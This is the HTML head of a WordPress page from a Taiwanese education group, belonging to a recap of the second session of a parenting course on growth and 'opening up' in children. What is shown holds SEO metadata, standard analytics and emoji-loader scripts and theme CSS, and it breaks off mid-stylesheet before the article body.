

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smartorange.com.tw/emilyhung/ehparenting20211121/
body_size: 28594
content:
<!doctype html>
		<html dir="ltr" lang="zh-TW"
	prefix="og: https://ogp.me/ns#" >
		
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TVKFJ48');</script>
<!-- End Google Tag Manager -->
				<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		
		<title>【Emily老師教養私塾】第二講-生長與開竅 課程紀實 - 橙智國際教育集團</title>

		<!-- All in One SEO 4.4.1 - aioseo.com -->
		<meta name="description" content="一堂最動的靜態課- Emily老師教養私塾第二講-生長與開竅，體驗「多巴胺」運作ing！12/5(日) 主題「" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.smartorange.com.tw/emilyhung/ehparenting20211121/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.1" />
		<meta property="og:locale" content="zh_TW" />
		<meta property="og:site_name" content="橙智國際教育集團 -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="【Emily老師教養私塾】第二講-生長與開竅 課程紀實 - 橙智國際教育集團" />
		<meta property="og:description" content="一堂最動的靜態課- Emily老師教養私塾第二講-生長與開竅，體驗「多巴胺」運作ing！12/5(日) 主題「" />
		<meta property="og:url" content="https://www.smartorange.com.tw/emilyhung/ehparenting20211121/" />
		<meta property="og:image" content="https://www.smartorange.com.tw/wp-content/uploads/2021/11/258607845_4708063215923997_5226665926808772621_n.jpg" />
		<meta property="og:image:secure_url" content="https://www.smartorange.com.tw/wp-content/uploads/2021/11/258607845_4708063215923997_5226665926808772621_n.jpg" />
		<meta property="og:image:width" content="1477" />
		<meta property="og:image:height" content="1108" />
		<meta property="article:published_time" content="2021-11-24T01:24:55+00:00" />
		<meta property="article:modified_time" content="2022-10-04T06:43:13+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/smartorange.tw" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="【Emily老師教養私塾】第二講-生長與開竅 課程紀實 - 橙智國際教育集團" />
		<meta name="twitter:description" content="一堂最動的靜態課- Emily老師教養私塾第二講-生長與開竅，體驗「多巴胺」運作ing！12/5(日) 主題「" />
		<meta name="twitter:image" content="https://www.smartorange.com.tw/wp-content/uploads/2021/11/258607845_4708063215923997_5226665926808772621_n.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.smartorange.com.tw\/emilyhung\/ehparenting20211121\/#blogposting","name":"\u3010Emily\u8001\u5e2b\u6559\u990a\u79c1\u587e\u3011\u7b2c\u4e8c\u8b1b-\u751f\u9577\u8207\u958b\u7ac5 \u8ab2\u7a0b\u7d00\u5be6 - \u6a59\u667a\u570b\u969b\u6559\u80b2\u96c6\u5718","headline":"\u3010Emily\u8001\u5e2b\u6559\u990a\u79c1\u587e\u3011\u7b2c\u4e8c\u8b1b-\u751f\u9577\u8207\u958b\u7ac5 \u8ab2\u7a0b\u7d00\u5be6","author":{"@id":"https:\/\/www.smartorange.com.tw\/author\/smartorange-tanya\/#author"},"publisher":{"@id":"https:\/\/www.smartorange.com.tw\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.smartorange.com.tw\/wp-content\/uploads\/2021\/11\/258607845_4708063215923997_5226665926808772621_n.jpg","width":1477,"height":1108},"datePublished":"2021-11-24T01:24:55+08:00","dateModified":"2022-10-04T06:43:13+08:00","inLanguage":"zh-TW","mainEntityOfPage":{"@id":"https:\/\/www.smartorange.com.tw\/emilyhung\/ehparenting20211121\/#webpage"},"isPartOf":{"@id":"https:\/\/www.smartorange.com.tw\/emilyhung\/ehparenting20211121\/#webpage"},"articleSection":"\u6d2a\u66c9\u82acEmily\u8001\u5e2b\u8ab2\u7a0b, \u5152\u5c11\u6559\u80b2\u77e5\u8b58, Emily\u8001\u5e2b, \u5bb6\u9577\u6559\u990a, \u89aa\u5b50\u6559\u990a"},{"@type":"BreadcrumbList","@id":"https:\/\/www.smartorange.com.tw\/emilyhung\/ehparenting20211121\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.smartorange.com.tw\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.smartorange.com.tw\/","name":"\u4e3b\u9801","description":"\u71b1\u70c8\u5831\u540d\u4e2d \u9ede\u64ca\u9019\u88e1\u7acb\u5373\u6d3d\u8a62 \u7acb\u5373\u9810\u7d04\u7acb\u5373\u6536\u807d Previous slide Next slide EH Co","url":"https:\/\/www.smartorange.com.tw\/"},"nextItem":"https:\/\/www.smartorange.com.tw\/category\/emilyhung\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.smartorange.com.tw\/category\/emilyhung\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.smartorange.com.tw\/category\/emilyhung\/","name":"\u6d2a\u66c9\u82acEmily\u8001\u5e2b\u8ab2\u7a0b","description":"\u4e00\u5802\u6700\u52d5\u7684\u975c\u614b\u8ab2- Emily\u8001\u5e2b\u6559\u990a\u79c1\u587e\u7b2c\u4e8c\u8b1b-\u751f\u9577\u8207\u958b\u7ac5\uff0c\u9ad4\u9a57\u300c\u591a\u5df4\u80fa\u300d\u904b\u4f5cing\uff0112\/5(\u65e5) \u4e3b\u984c\u300c","url":"https:\/\/www.smartorange.com.tw\/category\/emilyhung\/"},"nextItem":"https:\/\/www.smartorange.com.tw\/emilyhung\/ehparenting20211121\/#listItem","previousItem":"https:\/\/www.smartorange.com.tw\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.smartorange.com.tw\/emilyhung\/ehparenting20211121\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/www.smartorange.com.tw\/emilyhung\/ehparenting20211121\/","name":"\u3010Emily\u8001\u5e2b\u6559\u990a\u79c1\u587e\u3011\u7b2c\u4e8c\u8b1b-\u751f\u9577\u8207\u958b\u7ac5 \u8ab2\u7a0b\u7d00\u5be6","description":"\u4e00\u5802\u6700\u52d5\u7684\u975c\u614b\u8ab2- Emily\u8001\u5e2b\u6559\u990a\u79c1\u587e\u7b2c\u4e8c\u8b1b-\u751f\u9577\u8207\u958b\u7ac5\uff0c\u9ad4\u9a57\u300c\u591a\u5df4\u80fa\u300d\u904b\u4f5cing\uff0112\/5(\u65e5) \u4e3b\u984c\u300c","url":"https:\/\/www.smartorange.com.tw\/emilyhung\/ehparenting20211121\/"},"previousItem":"https:\/\/www.smartorange.com.tw\/category\/emilyhung\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.smartorange.com.tw\/#organization","name":"\u6a59\u667a\u570b\u969b\u6559\u80b2\u96c6\u5718","url":"https:\/\/www.smartorange.com.tw\/","logo":{"@type":"ImageObject","url":"https:\/\/www.smartorange.com.tw\/wp-content\/uploads\/2021\/10\/LOGO\u53bb\u80cc.png","@id":"https:\/\/www.smartorange.com.tw\/#organizationLogo","width":1583,"height":1500},"image":{"@id":"https:\/\/www.smartorange.com.tw\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/smartorange.tw","https:\/\/www.instagram.com\/smartorangegroup_tw\/","https:\/\/www.youtube.com\/channel\/UCgaMzcyrTX8wzsoSO7RH7mw"],"contactPoint":{"@type":"ContactPoint","telephone":"+886227335338","contactType":"Customer Support"}},{"@type":"Person","@id":"https:\/\/www.smartorange.com.tw\/author\/smartorange-tanya\/#author","url":"https:\/\/www.smartorange.com.tw\/author\/smartorange-tanya\/","name":"smartorange-tanya"},{"@type":"WebPage","@id":"https:\/\/www.smartorange.com.tw\/emilyhung\/ehparenting20211121\/#webpage","url":"https:\/\/www.smartorange.com.tw\/emilyhung\/ehparenting20211121\/","name":"\u3010Emily\u8001\u5e2b\u6559\u990a\u79c1\u587e\u3011\u7b2c\u4e8c\u8b1b-\u751f\u9577\u8207\u958b\u7ac5 \u8ab2\u7a0b\u7d00\u5be6 - \u6a59\u667a\u570b\u969b\u6559\u80b2\u96c6\u5718","description":"\u4e00\u5802\u6700\u52d5\u7684\u975c\u614b\u8ab2- Emily\u8001\u5e2b\u6559\u990a\u79c1\u587e\u7b2c\u4e8c\u8b1b-\u751f\u9577\u8207\u958b\u7ac5\uff0c\u9ad4\u9a57\u300c\u591a\u5df4\u80fa\u300d\u904b\u4f5cing\uff0112\/5(\u65e5) \u4e3b\u984c\u300c","inLanguage":"zh-TW","isPartOf":{"@id":"https:\/\/www.smartorange.com.tw\/#website"},"breadcrumb":{"@id":"https:\/\/www.smartorange.com.tw\/emilyhung\/ehparenting20211121\/#breadcrumblist"},"author":{"@id":"https:\/\/www.smartorange.com.tw\/author\/smartorange-tanya\/#author"},"creator":{"@id":"https:\/\/www.smartorange.com.tw\/author\/smartorange-tanya\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.smartorange.com.tw\/wp-content\/uploads\/2021\/11\/258607845_4708063215923997_5226665926808772621_n.jpg","@id":"https:\/\/www.smartorange.com.tw\/#mainImage","width":1477,"height":1108},"primaryImageOfPage":{"@id":"https:\/\/www.smartorange.com.tw\/emilyhung\/ehparenting20211121\/#mainImage"},"datePublished":"2021-11-24T01:24:55+08:00","dateModified":"2022-10-04T06:43:13+08:00"},{"@type":"WebSite","@id":"https:\/\/www.smartorange.com.tw\/#website","url":"https:\/\/www.smartorange.com.tw\/","name":"\u6a59\u667a\u570b\u969b\u6559\u80b2\u96c6\u5718","inLanguage":"zh-TW","publisher":{"@id":"https:\/\/www.smartorange.com.tw\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//accounts.google.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《橙智國際教育集團》&raquo; 資訊提供" href="https://www.smartorange.com.tw/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《橙智國際教育集團》&raquo; 留言的資訊提供" href="https://www.smartorange.com.tw/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.17 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-6EYD148RC9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.17';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-6EYD148RC9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-6EYD148RC9', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.smartorange.com.tw\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css' href='https://www.smartorange.com.tw/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.2.8/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='jetpack-videopress-video-block-view-css' href='https://www.smartorange.com.tw/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-videopress/build/block-editor/blocks/video/view.css?minify=false&#038;ver=34ae973733627b74a14e' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.2.8/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.2.8/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://c0.wp.com/p/woocommerce/7.8.2/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/7.8.2/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://c0.wp.com/c/6.2.8/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) 